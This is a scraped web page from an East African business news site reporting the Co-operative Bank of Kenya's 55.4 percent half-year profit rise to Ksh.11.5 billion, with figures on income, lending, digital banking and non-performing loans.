						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="400"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E"
                                     alt="Co-opertive Bank records a profit in semi-annual numbers" title="Co-opertive Bank records a profit in semi-annual numbers"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/List-of-Cooperative-Bank-Branches-In-Nairobi.jpeg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">420</i>
			<p>The Co-operative Bank of Kenya has recorded an increase in its interests in the half-year numbers declared having posted a 55.4 percent rise in half-year profit to Ksh.11.5 billion from Ksh.7.4 billion.</p>
<p>The bank has further accrued improved revenues as total income increased by 17.8 percent to 34.4 percent enabling growth in profit for the lender.</p>
<p>Non-funded income (NFI) has been the greatest driver of income having stretched by 29.1 percent to Ksh.13.3 billion from Ksh.10.3 billion.</p>
<p>Co-op’s net interest income has meanwhile improved by 12.2 percent to Ksh.21.1 billion to keep up with a 9.6 percent loan book expansion in the period to Ksh.330.1 billion.</p>
<p>This comes as a motivation to the bank as they pave way for more gains for the consumers as they adopted the digitalized channels as a way of banking hence an increase in customer transactions.</p>
<p>“We have had a key focus on digital banking, with all telco Mco-op Cash mobile wallet continuing to play a pivotal role in the growth of non-funded income with five million customers registered and loans worth Ksh.40.8 billion disbursed in the year to date,” said Co-operative Bank Group Managing Director Gerald Muriuki.</p>
<p>The use of digital channels has seen an increase in cost management as it brought down the Group’s cost-to-income ratio (CIR) to 46 percent since only six percent of Co-op customers visit banking halls.</p>
<p>Co-op Bank has mitigated costs of growth, flanked primarily by a 21.4 percent dip in loan-loss provision costs to Ksh.3.3 billion.</p>
<p>Even though the lender has seen a negligible uptick in gross non-performing loans (NPLs) to Ksh.51.2 billion at the close of June, the board of Co-operative Bank has not recommended the payment of an interim dividend covering the period.<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="14135" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Co-Operative%20Bank%20Makes%20a%20Semi-Annual%20Profit%20of%20Ksh.%2011.5%20Billion%20-%20https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fco-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2022%2F08%2FList-of-Cooperative-Bank-Branches-In-Nairobi.jpeg&description=Co-Operative+Bank+Makes+a+Semi-Annual+Profit+of+Ksh.+11.5+Billion"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Co-Operative%20Bank%20Makes%20a%20Semi-Annual%20Profit%20of%20Ksh.%2011.5%20Billion&#038;BODY=https://www.eabusinesstimes.com/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/kwabe/" title="Author Kwabe Ben" rel="author">Kwabe Ben</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g"
        data-status="0" data-author-id="79"
        data-current-postid="14135" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>KWABE BEN 
Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media.
Change starts with you and I . Embrace it to attain a Just world.
Express  and address the truth for its relative.
For a feature story/coverage; email: benjykwabe@gmail.com</p>
            <div class="bio-social">
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://facebook.com/https://www.facebook.com/me/"><i class="penci-faicon fa fa-facebook" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/https://twitter.com/home"><i class="penci-faicon fa fa-twitter" ></i></a>
																																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/m-kopa-roam-partner-to-offer-electric-bikes-on-credit/">
                    <div class="pagi-text">
                        <h5 class="prev-title">M-KOPA &#038; Roam Partner To Offer Electric Bikes On Credit</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/cynthia-karuri-appointed-as-safaricom-chief-business-officer/">
                    <div class="pagi-text">
                        <h5 class="next-title">Cynthia Karuri Appointed As Safaricom Chief Business Officer</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
            data-posttitle="Ruto defends planned Safaricom share sale"
            data-postid="22340" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
                       href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/" title="Ruto defends planned Safaricom share sale">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/">Ruto defends planned Safaricom share sale</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-23T16:21:06+03:00">January 23, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-24-at-15.27.03.png"
            data-posttitle="Kenya Pipeline unfazed, endorses Uganda refinery plan"
            data-postid="22334" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-24-at-15.27.03-585x390.png"
                       href="https://www.eabusinesstimes.com/kenya-pipeline-unfazed-endorses-uganda-refinery-plan/" title="Kenya Pipeline unfazed, endorses Uganda refinery plan">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-pipeline-unfazed-endorses-uganda-refinery-plan/">Kenya Pipeline unfazed, endorses Uganda refinery plan</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-22T14:26:06+03:00">January 22, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8.jpg"
            data-posttitle="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"
            data-postid="22293" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8-585x390.jpg"
                       href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/" title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/">Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-20T15:46:37+03:00">January 20, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DSC8044-scaled.jpg"
            data-posttitle="KDC, World Bank review progress on green investment fund and SME financing"
            data-postid="22231" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/DSC8044-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kdc-world-bank-review-progress-on-green-investment-fund-and-sme-financing/" title="KDC, World Bank review progress on green investment fund and SME financing">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kdc-world-bank-review-progress-on-green-investment-fund-and-sme-financing/">KDC, World Bank review progress on green investment...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T13:24:43+03:00">January 15, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Japhet-Gana-.webp"
            data-posttitle="Why financial crime risk demands regulation and how Africa is leading the way"
            data-postid="22220" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Japhet-Gana--585x390.webp"
                       href="https://www.eabusinesstimes.com/why-financial-crime-risk-demands-regulation-and-how-africa-is-leading-the-way/" title="Why financial crime risk demands regulation and how Africa is leading the way">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/why-financial-crime-risk-demands-regulation-and-how-africa-is-leading-the-way/">Why financial crime risk demands regulation and how...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T11:30:25+03:00">January 15, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO.png"
            data-posttitle="Safaricom Earns Global Recognition for Climate Transparency"
            data-postid="22209" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO-585x390.png"
                       href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/" title="Safaricom Earns Global Recognition for Climate Transparency">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/">Safaricom Earns Global Recognition for Climate Transparency</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T15:45:07+03:00">January 14, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1.jpeg"
            data-posttitle="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors"
            data-postid="22189" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/" title="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/">UK–Kenya Tech Hub Partners with Viktoria Ventures to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-13T18:48:49+03:00">January 13, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
            data-posttitle="Kenya: clearing agents protest demurrage charges on empty containers"
            data-postid="22138" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
                       href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/" title="Kenya: clearing agents protest demurrage charges on empty containers">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/">Kenya: clearing agents protest demurrage charges on empty...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-09T11:54:37+03:00">January 9, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Untitled-design-2021-06-28T105644.144.png"
            data-posttitle="Stanbic Bank PMI shows robust private sector expansion in 2025"
            data-postid="22111" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Untitled-design-2021-06-28T105644.144-585x390.png"
                       href="https://www.eabusinesstimes.com/stanbic-bank-pmi-shows-robust-private-sector-expansion-in-2025/" title="Stanbic Bank PMI shows robust private sector expansion in 2025">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/stanbic-bank-pmi-shows-robust-private-sector-expansion-in-2025/">Stanbic Bank PMI shows robust private sector expansion...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-07T10:42:42+03:00">January 7, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001.png"
            data-posttitle="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa"
            data-postid="22099" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-585x390.png"
                       href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/" title="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/">Flutterwave Acquires Mono to Accelerate Open Banking and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-05T21:26:55+03:00">January 5, 2026</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-operative-bank-makes-a-semi-annual-profit-of-ksh-11-5-billion/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14135' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-7627"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1.png"
            data-posttitle="Afreximbank announces termination of its credit rating relationship with Fitch"
            data-postid="22348" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-1-263x175.png"
                                               href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/"
                                               title="Afreximbank announces termination of its credit rating relationship with Fitch"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/afreximbank-announces-termination-of-its-credit-rating-relationship-with-fitch/" rel="bookmark" title="Afreximbank announces termination of its credit rating relationship with Fitch">
											Afreximbank announces termination of its credit rating relationship with Fitch                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T21:26:56+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422.jpg"
            data-posttitle="President Ruto picks Raila’s widow Ida for plum UN envoy job"
            data-postid="22342" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Screenshot-2026-01-23-175422-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/"
                                               title="President Ruto picks Raila’s widow Ida for plum UN envoy job"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/president-ruto-picks-ida-railas-widow-for-plum-un-envoy-job/" rel="bookmark" title="President Ruto picks Raila’s widow Ida for plum UN envoy job">
											President Ruto picks Raila’s widow Ida for plum UN envoy job                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T17:54:57+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
            data-posttitle="Ruto defends planned Safaricom share sale"
            data-postid="22340" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2022/05/DP-Ruto-raises-his-concern.jpg"
                                               href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/"
                                               title="Ruto defends planned Safaricom share sale"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/ruto-defends-planned-safaricom-share-sale/" rel="bookmark" title="Ruto defends planned Safaricom share sale">
											Ruto defends planned Safaricom share sale                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T16:21:06+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26.webp"
            data-posttitle="U.S. officially withdraws from World Health Organization"
            data-postid="22338" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/ahep907s_trump_625x300_21_January_26-263x175.webp"
                                               href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/"
                                               title="U.S. officially withdraws from World Health Organization"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/u-s-officially-withdraws-from-world-health-organization/" rel="bookmark" title="U.S. officially withdraws from World Health Organization">
											U.S. officially withdraws from World Health Organization                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
